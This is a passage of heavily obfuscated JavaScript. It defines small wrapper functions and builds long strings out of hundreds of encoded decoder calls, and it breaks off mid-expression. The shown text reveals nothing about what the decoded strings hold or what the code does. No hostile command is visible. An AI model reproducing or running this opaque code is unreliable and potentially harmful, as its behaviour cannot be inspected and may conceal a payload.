z===A;},c[T(0x708,'jM^O')]=function(z,A){return z===A;},c[T(0x566,'U]bq')]=function(x,y,z,A,B,I,K,M,N,Q,R){return x(y,z,A,B,I,K,M,N,Q,R);},c[T(0x697,'0uiq')]=function(z,A){return z||A;},c[T(0x32a,'jtaL')]=function(x,y){return x(y);},c[T(0x2c3,'%8e&')]=function(x){return x();},c[T(0x4b3,'!cu1')]=function(x,y,z,A,B,I,K,M){return x(y,z,A,B,I,K,M);},c[T(0x35b,'T4Xb')]=function(z,A){return z!==A;},c[T(0x539,'Fl#o')]=function(z,A){return z!==A;},c[T(0x4f8,'ax&u')]=function(x,y,z,A,B,I,K){return x(y,z,A,B,I,K);},c[T(0x2ef,'LysI')]=function(x,y,z,A,B,I,K){return x(y,z,A,B,I,K);},c[T(0x461,'%8e&')]=function(x,y){return x(y);},c[T(0x191,'t!51')]=function(x,y,z,A,B){return x(y,z,A,B);},c[T(0x162,'jWFN')]=function(z,A){return z||A;},c[T(0x67a,'Pz)b')]=T(0x362,'T4Xb')+T(0x30c,'jWFN')+T(0x7a8,'jtaL')+T(0x6b4,'0uiq')+T(0x30a,'U]bq')+T(0x214,'6U@Q')+T(0x788,'U]bq')+T(0x423,'U]bq')+T(0x7eb,'%8e&')+T(0x714,'t!51')+T(0x560,'%f6@')+T(0x268,'IxKo')+T(0x757,'81xI')+T(0x73f,'[12H')+T(0x1bd,'!cu1')+T(0x53b,'%f6@')+T(0x7db,'jWFN')+T(0x792,'[12H')+T(0x42e,'0uiq')+T(0x78b,'ax&u')+T(0x4f0,'jtaL')+T(0x280,'H4K7')+T(0x40b,'&4vp')+T(0x73a,'t!51')+T(0x802,'L7bs')+T(0x419,'Go5r')+T(0x3b5,'VBY2')+T(0x6f1,'Pz)b')+T(0x6b3,'0uiq')+T(0x495,'Ay%G')+T(0x25b,'ufxI')+T(0x1ca,'&4vp')+T(0x2f9,'T4Xb')+T(0x421,'Fh(%')+T(0x2b3,'Go5r')+T(0x75f,'34C(')+T(0x690,'Pz)b')+T(0x5c4,'dE*2')+T(0x42c,'!cu1')+T(0x47d,'!cu1')+T(0x79c,'H4K7')+T(0x2df,'&nCY')+T(0x415,']ICx')+T(0x58f,'&Wqy')+T(0x7ef,'7)f3')+T(0x5d3,'34C(')+T(0x756,'ufxI')+T(0x7c2,'T9Lo')+T(0x26a,'gVRU')+T(0x536,'7)f3')+T(0x244,'U3Lv')+T(0x513,'M][1')+T(0x3a8,'34C(')+T(0x7d0,'Fl#o')+T(0x517,'ax&u')+T(0x7f9,'[12H')+T(0x267,'T4Xb')+T(0x18b,'&Wqy')+T(0x527,'H4K7')+T(0x76b,'IxKo')+T(0x643,'bAg1')+T(0x4a1,'l6u4')+T(0x28d,'bAg1')+T(0x5fb,'2P^h')+T(0x23a,'U]bq')+T(0x59c,'ax&u')+T(0x34d,'jtaL')+T(0x51d,'jWFN')+T(0x654,'VBY2')+T(0x585,'9*QQ')+T(0x70e,'jWFN')+T(0x6d0,'VBY2')+T(0x4eb,'jM^O')+T(0x23c,'u3ra')+T(0x408,'0uiq')+T(0x275,'&Wqy')+T(0x4ae,'[12H')+T(0x340,'T9Lo')+T(0x562,'&nCY')+T(0x2b9,'jM^O')+T(0x381,'cFbe')+T(0x3b4,'T4Xb')+T(0x3a6,'[12H')+T(0x306,'u3ra')+T(0x787,'jM^O')+T(0x254,'9*QQ')+T(0x6be,'l6u4')+T(0x75b,'jM^O')+T(0x3d1,'U3Lv')+T(0x36c,'!cu1')+T(0x465,'&4vp')+T(0x24b,'[12H')+T(0x490,'Go5r')+T(0x52e,'T4Xb')+T(0x445,'[12H')+T(0x503,'Ay%G')+T(0x4a0,'0uiq')+T(0x49e,'Fl#o')+T(0x4a3,'cFbe')+T(0x611,'dE*2')+T(0x6a9,'7)f3')+T(0x349,'H4K7')+T(0x78a,'dE*2')+T(0x291,'LO!@')+T(0x380,'&Wqy')+T(0x645,'Go5r')+T(0x4b2,'U3Lv')+T(0x48e,'Fl#o')+T(0x361,'ax&u')+T(0x348,'%8e&')+T(0x5cc,'!cu1')+T(0x4e2,'Ay%G')+T(0x7c9,'B#2z')+T(0x2f0,'%f6@')+T(0x4fe,']ICx')+T(0x3d2,'T9Lo')+T(0x575,'U3Lv')+T(0x7dc,'ax&u')+T(0x278,'ax&u')+T(0x28a,'Go5r')+T(0x5ae,'L7bs')+T(0x402,'[12H')+T(0x2bc,'L7bs')+T(0x3cf,'Pz)b')+T(0x590,'qzCq')+T(0x1e2,'jtaL')+T(0x633,'LO!@')+T(0x22c,'LysI')+T(0x1df,'ax&u')+T(0x316,'t!51')+T(0x42a,'l6u4')+T(0x65e,'cFbe')+T(0x3e8,'U]bq')+T(0x608,'jM^O')+T(0x210,'ax&u')+T(0x333,'u3ra')+T(0x5e7,'[12H')+T(0x6ed,'&nCY')+T(0x20b,'%8e&')+T(0x480,'LysI')+T(0x236,'u3ra')+T(0x3cd,'!cu1')+T(0x5fc,'&4vp')+T(0x768,'%8e&')+T(0x53e,'l6u4')+T(0x558,'%f6@')+T(0x7c1,'81xI')+T(0x2ad,'qzCq')+T(0x4ff,'VBY2')+T(0x1e1,'34C(')+T(0x6fa,'Pz)b')+T(0x544,'Go5r')+T(0x3b8,'6U@Q')+T(0x3e7,'^]P3')+T(0x285,'LO!@')+T(0x374,'ax&u')+T(0x46f,'jM^O')+T(0x4d9,'U]bq')+T(0x7b6,'U]bq')+T(0x722,'IxKo')+T(0x3e2,'dE*2')+T(0x29c,'7)f3')+T(0x4e6,'Fl#o')+T(0x55d,'$$B)')+T(0x548,'cFbe')+T(0x68a,'M][1')+T(0x27e,'[12H')+T(0x3dc,'l6u4')+T(0x188,'M][1')+T(0x5cd,'jWFN')+T(0x54a,'IxKo')+T(0x19c,'qPAL')+T(0x207,'ufxI')+T(0x405,'Pz)b')+T(0x58c,'9*QQ')+T(0x262,'34C(')+T(0x74f,'%f6@')+T(0x17a,'34C(')+T(0x7fc,'!cu1')+T(0x6e1,'&nCY')+T(0x79f,'B#2z')+T(0x5a6,'u3ra')+T(0x7b2,'!cu1')+T(0x545,'6U@Q')+T(0x746,'cFbe')+T(0x5d4,'U]bq')+T(0x530,'qPAL')+T(0x2de,'LO!@')+T(0x438,'M][1')+T(0x1ce,'gVRU')+T(0x213,'ufxI')+T(0x4ef,'[12H')+T(0x226,'qzCq')+T(0x26c,'%f6@')+T(0x14c,'!cu1')+T(0x3f6,'M][1')+T(0x3d0,'&4vp')+T(0x1ed,'^]P3')+T(0x725,'IxKo')+T(0x263,'Fl#o')+(T(0x742,'34C(')+T(0x5d5,'t!51')+T(0x366,'l6u4')+T(0x2ec,'&nCY')+T(0x332,'Ay%G')+T(0x45b,']ICx')+T(0x5f7,'9*QQ')+T(0x471,'H4K7')+T(0x2a9,'rFpJ')+T(0x5c5,'%f6@')+T(0x600,'t!51')+T(0x7d9,'T4Xb')+T(0x65d,'rFpJ')+T(0x676,'VBY2')+T(0x6df,'u3ra')+T(0x344,'9*QQ')+T(0x502,'M][1')+T(0x5f4,'MNhW')+T(0x736,'l6u4')+T(0x34a,'[12H')+T(0x2c4,'jM^O')+T(0x149,'cFbe')+T(0x35e,'jWFN')+T(0x309,'B#2z')+T(0x38c,'cFbe')+T(0x356,'Fh(%')+T(0x4db,'dE*2')+T(0x485,'6U@Q')+T(0x5a0,'T9Lo')+T(0x68c,'34C(')+T(0x77c,'&nCY')+T(0x58b,'u3ra')+T(0x452,'0uiq')+T(0x79a,'$$B)')+T(0x770,'jtaL')+T(0x4fb,'l6u4')+T(0x323,'t!51')+T(0x491,'!cu1')+T(0x7be,'ufxI')+T(0x703,'Pz)b')+T(0x76f,'M][1')+T(0x70f,'^]P3')+T(0x4ad,'&nCY')+T(0x529,'bAg1')+T(0x18a,'^]P3')+T(0x50b,'&4vp')+T(0x432,'qzCq')+T(0x724,'bAg1')+T(0x74c,'&4vp')+T(0x2aa,'&4vp')+T(0x2f7,'%f6@')+T(0x45d,'ax&u')+T(0x7f0,'%f6@')+T(0x5f6,'U3Lv')+T(0x784,'ufxI')+T(0x596,'gVRU')+T(0x556,'9*QQ')+T(0x63c,'LysI')+T(0x41b,'bAg1')+T(0x375,']ICx')+T(0x144,'qzCq')+T(0x3d3,'81xI')+T(0x67f,'&4vp')+T(0x4df,'&Wqy')+T(0x141,'^]P3')+T(0x3b3,'[12H')+T(0x29a,'ax&u')+T(0x7ca,'ufxI')+T(0x42b,'gVRU')+T(0x1f7,'jtaL')+T(0x1ea,'Pz)b')+T(0x179,'ufxI')+T(0x6c8,'U3Lv')+T(0x1b6,'U]bq')+T(0x304,'Fl#o')+T(0x248,'&nCY')+T(0x540,'M][1')+T(0x494,'IxKo')+T(0x4be,'0uiq')+T(0x7c4,'dE*2')+T(0x59a,'&Wqy')+T(0x276,'Ay%G')+T(0x497,'$$B)')+T(0x17e,'dE*2')+T(0x252,'jtaL')+T(0x688,'7)f3')+T(0x6aa,'MNhW')+T(0x764,'bAg1')+T(0x699,'T4Xb')+T(0x390,'Go5r')+T(0x1c3,'L7bs')+T(0x2fc,'MNhW')+T(0x557,'Ay%G')+T(0x2b6,'MNhW')+T(0x534,'jWFN')+T(0x341,'jtaL')+T(0x283,'0uiq')+T(0x426,'dE*2')+T(0x5e5,'81xI')+T(0x680,'Fh(%')+T(0x559,'jtaL')+T(0x46a,'ax&u')+T(0x289,'VBY2')+T(0x795,'7)f3')+T(0x694,'Pz)b')+T(0x7f1,'!cu1')+T(0x3b7,'M][1')+T(0x76d,'[12H')+T(0x5e4,'H4K7')+T(0x301,'0uiq')+T(0x7c7,'9*QQ')+T(0x649,'u3ra')+T(0x4cb,'%8e&')+T(0x726,'rFpJ')+T(0x53a,'bAg1')+T(0x1c9,'qzCq')+T(0x582,'MNhW')+T(0x413,'ufxI')+T(0x286,'2P^h')+T(0x446,'Ay%G')+T(0x3ad,'qzCq')+T(0x223,'M][1')+T(0x4c2,'$$B)')+T(0x27d,'MNhW')+T(0x6ba,'7)f3')+T(0x31d,'Ay%G')+T(0x6d1,'bAg1')+T(0x7f7,'9*QQ')+T(0x704,'U]bq')+T(0x440,'Fh(%')+T(0x718,'[12H')+T(0x62f,'&Wqy')+T(0x564,'Go5r')+T(0x355,'t!51')+T(0x1a6,'cFbe')+T(0x7a4,'%8e&')+T(0x151,'H4K7')+T(0x2d0,'2P^h')+T(0x222,'Pz)b')+T(0x55a,'L7bs')+T(0x6c4,'qPAL')+T(0x673,'T9Lo')+T(0x315,'7)f3')+T(0x7a1,'M][1')+T(0x781,'MNhW')+T(0x58e,'Fl#o')+T(0x6ee,'[12H')+T(0x30d,'2P^h')+T(0x5b2,'t!51')+T(0x273,'34C(')+T(0x27c,'rFpJ')+T(0x17d,'0uiq')+T(0x24c,'jtaL')+T(0x2c6,'U]bq')+T(0x751,'Ay%G')+T(0x225,'jWFN')+T(0x192,'Fh(%')+T(0x2d3,'Fh(%')+T(0x580,'U]bq')+T(0x70b,'L7bs')+T(0x290,'7)f3')+T(0x182,'LO!@')+T(0x7f3,'qzCq')+T(0x7b9,'dE*2')+T(0x425,'7)f3')+T(0x4f2,']ICx')+T(0x670,'6U@Q')+T(0x533,'gVRU')+T(0x791,'T9Lo')+T(0x74e,']ICx')+T(0x555,'Ay%G')+T(0x1f4,'H4K7')+T(0x5aa,'9*QQ')+T(0x78e,'U]bq')+T(0x2d9,'!cu1')+T(0x801,'$$B)')+T(0x371,'B#2z')+T(0x70c,'rFpJ')+T(0x38f,'&Wqy')+T(0x469,'2P^h')+T(0x753,'2P^h')+T(0x488,'L7bs')+T(0x21b,'B#2z')+T(0x5ec,'Ay%G')+T(0x3ac,'2P^h')+T(0x695,'$$B)')+T(0x45a,'%f6@')+T(0x458,'Pz)b')+T(0x5bd,'gVRU')+T(0x640,'^]P3')+T(0x30f,'&nCY')+T(0x26e,'Pz)b')+T(0x4a2,'H4K7')+T(0x6ad,'Go5r')+T(0x5a7,'Go5r')+T(0x1ee,'dE*2')+T(0x13c,'T9Lo')+T(0x3d4,'34C(')+T(0x470,'0uiq')+T(0x606,'qPAL'))+(T(0x363,'M][1')+T(0x2cd,'81xI')+T(0x3c7,'34C(')+T(0x253,'L7bs')+T(0x3a2,']ICx')+T(0x66c,'&4vp')+T(0x6ce,'U]bq')+T(0x22a,'cFbe')+T(0x6fd,'LysI')+T(0x386,'&Wqy')+T(0x648,'jWFN')+T(0x51b,'^]P3')+T(0x774,'%8e&')+T(0x52c,'9*QQ')+T(0x38d,'$$B)')+T(0x598,'9*QQ')+T(0x6bc,'l6u4')+T(0x3f0,']ICx')+T(0x6bb,'qPAL')+T(0x61e,'&nCY')+T(0x282,'&nCY')+T(0x227,'$$B)')+T(0x552,'cFbe')+T(0x49b,'jM^O')+T(0x435,'Pz)b')+T(0x3c6,'6U@Q')+T(0x36f,'7)f3')+T(0x41f,'Go5r')+T(0x2e2,']ICx')+T(0x456,'u3ra')+T(0x721,'[12H')+T(0x7a0,'gVRU')+T(0x346,'0uiq')+T(0x3e1,'&Wqy')+T(0x1f5,'cFbe')+T(0x16a,'9*QQ')+T(0x5ce,'T4Xb')+T(0x6f3,'&4vp')+T(0x7e4,'U]bq')+T(0x532,'%8e&')+T(0x7ba,'B#2z')+T(0x7cf,'jWFN')+T(0x7d4,'l6u4')+T(0x2fd,'t!51')+T(0x56a,'l6u4')+T(0x64a,'ax&u')+T(0x417,'$$B)')+T(0x54d,'gVRU')+T(0x737,'0uiq')+T(0x169,'LysI')+T(0x3ea,'VBY2')+T(0x3ab,'%8e&')+T(0x3a9,'6U@Q')+T(0x337,'t!51')+T(0x1e7,'MNhW')+T(0x64d,'%f6@')+T(0x215,'Go5r')+T(0x581,'ax&u')+T(0x331,'M][1')+T(0x18f,'T9Lo')+T(0x158,'H4K7')+T(0x64c,'M][1')+T(0x528,'IxKo')+T(0x7e0,'l6u4')+T(0x1fb,'bAg1')+T(0x501,'9*QQ')+T(0x765,'L7bs')+T(0x196,'U]bq')+T(0x2cf,'LysI')+T(0x410,'&Wqy')+T(0x187,'&Wqy')+T(0x2a5,'VBY2')+T(0x647,'^]P3')+T(0x231,'6U@Q')+T(0x13d,'$$B)')+T(0x2f8,'&4vp')+T(0x758,'6U@Q')+T(0x4e4,'ax&u')+T(0x6c7,'qzCq')+T(0x51a,'U3Lv')+T(0x804,'M][1')+T(0x637,'cFbe')+T(0x2e6,'6U@Q')+T(0x3f7,'H4K7')+T(0x767,'34C(')+T(0x1a4,'qPAL')+T(0x6c3,'l6u4')+T(0x48c,'U]bq')+T(0x257,'rFpJ')+T(0x39a,'&nCY')+T(0x7a5,'U3Lv')+T(0x24d,'^]P3')+T(0x66f,'&nCY')+T(0x33e,'H4K7')+T(0x4d8,'0uiq')+T(0x16d,'Ay%G')+T(0x696,'jtaL')+T(0x7a6,'gVRU')+T(0x655,'U]bq')+T(0x35a,'cFbe')+T(0x1bb,'U]bq')+T(0x1b5,'gVRU')+T(0x483,'%f6@')+T(0x21f,'B#2z')+T(0x2e3,'&nCY')+T(0x3c9,'LysI')+T(0x3d7,'dE*2')+T(0x4fd,'t!51')+T(0x4f6,'T4Xb')+T(0x295,'&nCY')+T(0x77f,'34C(')+T(0x743,'&4vp')+T(0x325,'gVRU')+T(0x7dd,'Ay%G')+T(0x6ac,'jM^O')+T(0x6c5,'81xI')+T(0x783,'Ay%G')+T(0x148,'M][1')+T(0x5d1,'2P^h')+T(0x4e0,'U3Lv')+T(0x5de,'%f6@')+T(0x221,'cFbe')+T(0x624,'jM^O')+T(0x7e7,'U]bq')+T(0x64b,'2P^h')+T(0x5a9,'&nCY')+T(0x163,'jtaL')+T(0x1f9,'T9Lo')+T(0x36b,'0uiq')+T(0x5a3,'Ay%G')+T(0x457,'jWFN')+T(0x2a1,'IxKo')+T(0x7b5,'dE*2')+T(0x1d4,'T4Xb')+T(0x1e3,'ax&u')+T(0x7c3,']ICx')+T(0x339,'qzCq')+T(0x591,'IxKo')+T(0x219,'%8e&')+T(0x4e5,'U3Lv')+T(0x7de,'7)f3')+T(0x780,'[12H')+T(0x524,'0uiq')+T(0x63a,'ax&u')+T(0x728,'%f6@')+T(0x44b,'bAg1')+T(0x212,'9*QQ')+T(0x674,'T4Xb')+T(0x6cc,'LysI')+T(0x672,'Fh(%')+T(0x6b1,'H4K7')+T(0x1d1,'rFpJ')+T(0x51c,'%f6@')+T(0x1dc,'34C(')+T(0x5ab,'t!51')+T(0x79e,'gVRU')+T(0x617,'Go5r')+T(0x7af,'0uiq')+T(0x407,'9*QQ')+T(0x7fb,'&nCY')+T(0x6c0,'u3ra')+T(0x40f,'rFpJ')+T(0x72f,'qzCq')+T(0x336,'7)f3')+T(0x686,'LO!@')+T(0x3e0,'jtaL')+T(0x4b4,'[12H')+T(0x1ae,'B#2z')+T(0x7e2,'gVRU')+T(0x5f2,'B#2z')+T(0x29d,'l6u4')+T(0x4b8,'gVRU')+T(0x37e,'jtaL')+T(0x246,'Fh(%')+T(0x2e8,'2P^h')+T(0x56d,'0uiq')+T(0x6cf,'LysI')+T(0x1bc,'81xI')+T(0x5eb,'dE*2')+T(0x794,'&4vp')+T(0x4d7,'qzCq')+T(0x749,'ax&u')+T(0x26f,'&nCY')+T(0x2e4,'VBY2')+T(0x2f6,']ICx')+T(0x6b9,'[12H')+T(0x50a,'H4K7')+T(0x23b,'0uiq')+T(0x1f1,'T9Lo')+T(0x2c5,'jWFN')+T(0x394,'%8e&')+T(0x2c9,'u3ra')+T(0x6f8,'L7bs')+T(0x1b7,'Pz)b')+T(0x320,'2P^h')+T(0x16f,'!cu1')+T(0x3ce,'jtaL')+T(0x64f,'LysI')+T(0x14f,'34C(')+T(0x388,'ax&u'))+(T(0x20a,'2P^h')+T(0x569,'34C(')+T(0x15d,'!cu1')+T(0x155,'L7bs')+T(0x15e,'jM^O')+T(0x79d,'cFbe')+T(0x799,'jtaL')+T(0x738,'qzCq')+T(0x45e,'2P^h')+T(0x159,'t!51')+T(0x4bb,'%8e&')+T(0x61b,'$$B)')+T(0x51f,'&nCY')+T(0x7fa,'7)f3')+T(0x57a,'ufxI')+T(0x464,'jWFN')+T(0x727,'6U@Q')+T(0x75d,'2P^h')+T(0x733,'9*QQ')+T(0x5da,'IxKo')+T(0x14b,'MNhW')+T(0x343,'U]bq')+T(0x612,'Pz)b')+T(0x424,'jM^O')+T(0x398,'qPAL')+T(0x3fc,'B#2z')+T(0x2d8,'IxKo')+T(0x7bd,'2P^h')+T(0x6bd,'IxKo')+T(0x4d0,'T9Lo')+T(0x233,'Fl#o')+T(0x414,'34C(')+T(0x4ed,'&4vp')+T(0x66d,'2P^h')+T(0x229,'qzCq')+T(0x5af,'H4K7')+T(0x15c,'Fh(%')+T(0x602,'VBY2')+T(0x4a9,'T9Lo')+T(0x1cb,'bAg1')+T(0x33f,'ufxI')+T(0x47c,'T4Xb')+T(0x7bb,'IxKo')+T(0x2e7,'6U@Q')+T(0x5b4,'^]P3')+T(0x60b,'Fh(%')+T(0x2ea,'%8e&')+T(0x618,'M][1')+T(0x59e,'Pz)b')+T(0x1d8,'Pz)b')+T(0x2d1,'rFpJ')+T(0x666,'cFbe')+T(0x25e,'9*QQ')+T(0x3cb,'jWFN')+T(0x466,'VBY2')+T(0x709,'Fh(%')+T(0x5bb,'LysI')+T(0x5ad,']ICx')+T(0x1dd,'9*QQ')+T(0x3c3,'gVRU')+T(0x2b8,'34C(')+T(0x167,'T9Lo')+T(0x7fd,'l6u4')+T(0x5d8,'0uiq')+T(0x2e9,'jtaL')+T(0x75c,'H4K7')+T(0x2f3,'[12H')+T(0x6a7,'Fl#o')+T(0x1d0,'&nCY')+T(0x701,'T9Lo')+T(0x61f,'dE*2')+T(0x2f2,'34C(')+T(0x3c1,'&Wqy')+T(0x482,'&4vp')+T(0x689,'$$B)')+T(0x48a,'rFpJ')+T(0x663,'7)f3')+T(0x312,'L7bs')+T(0x66a,'[12H')+T(0x6f6,'LysI')+T(0x660,'jtaL')+T(0x6c1,']ICx')+T(0x68b,'LysI')+T(0x73c,'&nCY')+T(0x3bc,'B#2z')+T(0x678,'L7bs')+T(0x57f,'L7bs')+T(0x71f,'qPAL')+T(0x1b0,'t!51')+T(0x662,'jM^O')+T(0x685,'jM^O')+T(0x7d6,'LysI')+T(0x57b,'ax&u')+T(0x597,'Go5r')+T(0x62c,'Fh(%')+T(0x22e,'%8e&')+T(0x543,'Go5r')+T(0x44f,'34C(')+T(0x7d7,'6U@Q')+T(0x39c,'B#2z')+T(0x274,'t!51')+T(0x2ba,'%f6@')+T(0x506,'&4vp')+T(0x571,'&4vp')+T(0x595,'&nCY')+T(0x39f,'jWFN')+T(0x52b,'&nCY')+T(0x318,'rFpJ')+T(0x256,'%8e&')+T(0x1e5,'&nCY')+T(0x67e,'6U@Q')+T(0x77e,'^]P3')+T(0x20d,'$$B)')+T(0x1a9,'l6u4')+T(0x3be,'LO!@')+T(0x473,'Go5r')+T(0x6e5,'qzCq')+T(0x1ac,'gVRU')+T(0x195,'%8e&')+T(0x3b0,'qPAL')+T(0x48d,'MNhW')+T(0x7b4,'IxKo')+T(0x3a7,'t!51')+T(0x3bd,'&4vp')+T(0x72a,'&Wqy')+T(0x2e0,'9*QQ')+T(0x1e6,'&Wqy')+T(0x73b,'6U@Q')+T(0x5e6,'0uiq')+T(0x22f,'t!51')+T(0x2b4,'cFbe')+T(0x3bf,'&4vp')+T(0x53c,'t!51')+T(0x5c8,'81xI')+T(0x1cd,'&nCY')+T(0x462,'jM^O')+T(0x3ae,']ICx')+T(0x584,'Ay%G')+T(0x601,'T9Lo')+T(0x64e,'dE*2')+T(0x6e2,'L7bs')+T(0x48f,'VBY2')+T(0x34f,'l6u4')+T(0x729,'Fl#o')+T(0x748,'B#2z')+T(0x66b,'ufxI')+T(0x5ef,'T9Lo')+T(0x4f5,'7)f3')+T(0x360,'H4K7')+T(0x717,'t!51')+T(0x38e,'u3ra')+T(0x14d,'u3ra')+T(0x519,'^]P3')+T(0x572,'U3Lv')+T(0x277,'LO!@')+T(0x261,'l6u4')+T(0x157,'VBY2')+T(0x56f,'%8e&')+T(0x2eb,'dE*2')+T(0x395,'&nCY')+T(0x334,'[12H')+T(0x518,'T9Lo')+T(0x605,'u3ra')+T(0x762,'cFbe')+T(0x592,'jWFN')+T(0x73e,'0uiq')+T(0x2fb,']ICx')+T(0x6fc,'Fh(%')+T(0x5f3,'bAg1')+T(0x3c4,'ufxI')+T(0x4d5,'u3ra')+T(0x669,'qPAL')+T(0x63f,'ufxI')+T(0x27f,'H4K7')+T(0x744,'0uiq')+T(0x4c9,'qPAL')+T(0x547,'T4Xb')+T(0x772,'6U@Q')+T(0x161,'dE*2')+T(0x347,'l6u4')+T(0x77a,'!cu1')+T(0x68d,'cFbe')+T(0x656,'2P^h')+T(0x553,'!cu1')+T(0x661,'l6u4')+T(0x1e9,'Pz)b')+T(0x789,'81xI')+T(0x5be,'81xI')+T(0x33a,'%8e&')+T(0x454,'^]P3')+T(0x447,'%8e&')+T(0x65a,'jtaL')+T(0x59d,'jWFN')+T(0x41e,'H4K7')+T(0x716,'IxKo')+T(0x59b,'9*QQ')+T(0x5c7,'t!51')+T(0x429,'rFpJ')+T(0x7fe,'LysI')+T(0x6d3,'t!51'))+(T(0x241,'l6u4')+T(0x357,'rFpJ')+T(0x626,'7)f3')+T(0x576,'U3Lv')+T(0x776,']ICx')+T(0x785,'$$B)')+T(0x305,']ICx')+T(0x294,'81xI')+T(0x1bf,'U3Lv')+T(0x330,'L7bs')+T(0x193,'l6u4')+T(0x38a,'34C(')+T(0x235,'T4Xb')+T(0x796,'L7bs')+T(0x2ce,'IxKo')+T(0x5ff,'l6u4')+T(0x516,'jtaL')+T(0x7f2,'2P^h')+T(0x401,'Pz)b')+T(0x220,'T4Xb')+T(0x60c,'t!51')+T(0x321,'9*QQ')+T(0x308,'Fh(%')+T(0x184,'MNhW')+T(0x14e,'jM^O')+T(0x683,'qPAL')+T(0x5c3,'M][1')+T(0x350,'T9Lo')+T(0x3a0,'l6u4')+T(0x657,'81xI')+T(0x3d8,'[12H')+T(0x2da,']ICx')+T(0x52f,'gVRU')+T(0x763,'rFpJ')+T(0x747,'gVRU')+T(0x1de,'0uiq')+T(0x755,'U3Lv')+T(0x493,'B#2z')+T(0x589,'Pz)b')+T(0x7a7,'Fh(%')+T(0x299,'ax&u')+T(0x71c,'l6u4')+T(0x14a,'B#2z')+T(0x1d3,'0uiq')+T(0x713,'34C(')+T(0x634,'9*QQ')+T(0x412,'M][1')+T(0x711,'&Wqy')+T(0x6e4,'2P^h')+T(0x77b,'bAg1')+T(0x52d,'^]P3')+T(0x370,'t!51')+T(0x684,'L7bs')+T(0x76a,'H4K7')+T(0x735,'jWFN')+T(0x37a,'jtaL')+T(0x63d,'Fh(%')+T(0x170,'U3Lv')+T(0x43c,'t!51')+T(0x69c,'^]P3')+T(0x1ff,'MNhW')+T(0x4f9,'Ay%G')+T(0x242,'u3ra')+T(0x1a7,'7)f3')+T(0x615,'34C(')+T(0x5d2,'$$B)')+T(0x47e,'&Wqy')+T(0x326,'2P^h')+T(0x4fc,'gVRU')+T(0x4c8,'H4K7')+T(0x33d,'2P^h')+T(0x156,'[12H')+T(0x607,'U3Lv')+T(0x13f,'H4K7')+T(0x1d7,'B#2z')+T(0x4cc,'qzCq')+T(0x228,'jM^O')+T(0x4aa,'^]P3')+T(0x7e3,'^]P3')+T(0x2d6,'ax&u')+'OX'),c[T(0x6ec,'MNhW')]=T(0x39b,'qPAL')+T(0x2f1,'$$B)')+T(0x160,'Ay%G')+T(0x793,'34C(')+T(0x803,'Pz)b')+T(0x2a4,'9*QQ')+T(0x5b1,'U]bq')+T(0x391,'rFpJ')+T(0x165,'jM^O')+T(0x3c0,'Fh(%')+T(0x6cd,'T9Lo')+T(0x759,'&4vp')+T(0x1a5,'^]P3')+T(0x78d,'Fl#o')+T(0x6f9,'qzCq')+T(0x76c,'M][1')+T(0x7d5,'L7bs')+T(0x2c2,'6U@Q')+T(0x399,'jWFN')+T(0x6ef,'dE*2')+T(0x29b,'MNhW')+T(0x7df,'[12H')+T(0x1fc,'U3Lv')+T(0x6ff,'$$B)')+T(0x5cf,']ICx')+T(0x3d6,'%f6@')+T(0x5bc,'jWFN')+T(0x1af,'jWFN')+T(0x508,'qPAL')+T(0x4fa,'jM^O')+T(0x259,'L7bs')+T(0x6f5,'T4Xb')+T(0x204,'qPAL')+T(0x6ca,'!cu1')+T(0x797,'B#2z')+T(0x364,'ufxI')+T(0x25f,'B#2z')+T(0x1d5,'34C(')+T(0x705,'Go5r')+T(0x4ec,'l6u4')+T(0x1eb,'ufxI')+T(0x658,'[12H')+T(0x3f1,'%8e&')+T(0x754,'M][1')+T(0x4a8,'T4Xb')+T(0x687,'0uiq')+T(0x2ae,'B#2z')+T(0x3b9,'jWFN')+T(0x34e,'t!51')+T(0x3d5,'T4Xb')+T(0x13b,'l6u4')+T(0x44e,'&4vp')+T(0x3ed,'[12H')+T(0x6d2,'T4Xb')+T(0x199,'$$B)')+T(0x172,'qPAL')+T(0x4bc,'&nCY')+T(0x4e3,'u3ra')+T(0x586,'U3Lv')+T(0x265,'Pz)b')+T(0x522,'MNhW')+T(0x239,'^]P3')+T(0x42f,'LysI')+T(0x154,'ax&u')+T(0x65f,'U]bq')+T(0x614,'T4Xb')+T(0x474,'LO!@')+T(0x3df,'[12H')+T(0x4de,'6U@Q')+T(0x168,'6U@Q')+T(0x38b,']ICx')+T(0x76e,'Pz)b')+T(0x258,'0uiq')+T(0x5fa,'rFpJ')+T(0x7ab,'U]bq')+T(0x270,'bAg1')+T(0x3fa,'qzCq')+T(0x6fe,'B#2z')+T(0x4f3,']ICx')+T(0x6d4,'bAg1')+T(0x7d3,']ICx')+T(0x730,'jtaL')+T(0x1f2,'IxKo')+T(0x1be,'jM^O')+T(0x7ad,'%8e&')+T(0x4c6,'t!51')+T(0x515,'B#2z')+T(0x7d1,'!cu1')+T(0x731,'L7bs')+T(0x5ed,'L7bs')+T(0x47b,'^]P3')+T(0x616,'t!51')+T(0x2ca,'qzCq')+T(0x19d,'rFpJ')+T(0x384,'[12H')+T(0x6ea,'cFbe')+T(0x4d6,'%f6@')+T(0x1e8,'T4Xb')+T(0x69d,'H4K7')+T(0x7cb,'Go5r')+T(0x264,'MNhW')+T(0x712,'LysI')+T(0x281,'ax&u')+T(0x186,'6U@Q')+T(0x240,'34C(')+T(0x1c4,'M][1')+T(0x4da,'Pz)b')+T(0x376,'Fl#o')+T(0x2d2,'MNhW')+T(0x7ea,'&nCY')+T(0x65b,'U]bq')+T(0x7d8,'Go5r')+T(0x67b,'T9Lo')+T(0x422,'T4Xb')+T(0x245,'qPAL')+T(0x6a8,'0uiq')+T(0x4e8,']ICx')+T(0x568,'T4Xb')+T(0x6b7,'l6u4')+T(0x4ea,'jtaL')+T(0x7b1,'rFpJ')+T(0x6bf,'Ay%G')+T(0x504,'[12H')+T(0x1d2,'l6u4')+T(0x21e,'ufxI')+T(0x298,'Go5r')+T(0x771,'U]bq')+T(0x7f4,'&nCY')+T(0x620,'ufxI')+T(0x4f4,'Fl#o')+T(0x6a6,'bAg1')+T(0x329,'u3ra')+T(0x6b8,'Ay%G')+T(0x13e,'ax&u')+T(0x3e3,'bAg1')+T(0x25d,'Pz)b')+T(0x2f4,'qPAL')+T(0x50c,'LysI')+T(0x164,'IxKo')+T(0x477,'%8e&')+T(0x511,'LysI')+T(0x521,'Fl#o')+T(0x67c,'6U@Q')+T(0x2d5,'IxKo')+T(0x49c,'T4Xb')+T(0x40c,'!cu1')+T(0x668,'L7bs')+T(0x1c0,'^]P3')+T(0x30e,'2P^h')+T(0x358,'gVRU')+T(0x651,'U